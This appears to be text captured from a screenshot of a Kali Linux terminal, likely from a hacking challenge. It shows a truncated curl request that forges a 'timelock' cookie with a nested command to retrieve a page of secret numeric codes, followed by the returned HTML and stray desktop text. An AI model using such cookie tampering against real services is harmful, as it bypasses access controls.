 ┌──(kali㉿kali)-[~]
└─$ curl -X "GET" "https://bulldoghax.com/secret/codes" --cookie "timelock=$(curl -X "GET" "https:/
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   348  100   348    0     0    521      0 --:--:-- --:--:-- --:--:--   521
<!DOCTYPE html>
<html>
<head>
  <title>bulldoghax</title>
  <link type="text/css" rel="stylesheet" media="all" href="/assets/css/styles.css">
</head>
<body style="background: #FFFFFF;">
<div class="situation-broken situation-codelist">
    <div class="codelist inline">
    <div class="code">4345897562</div>
    <div class="code">4353489034</div>
    <div class="code">2123432349</div>
    <div class="code">6545689034</div>
    <div class="code">3424252639</div>
    <div class="code">4344347898</div>
    <div class="code">7678987654</div>
    <div class="code">5671234542</div>
    <div class="code">4345437654</div>
    <div class="code">9987890378</div>
    <div class="code">4342356784</div>
    <div class="code">4345432345</div>
    <div class="code">2121323472</div>
    <div class="code">3234543267</div>
    <div class="code">4353256432</div>
    <div class="code">7463547834</div>
  </div>
  </div>
</body>
</html>
File System
Home
There i
127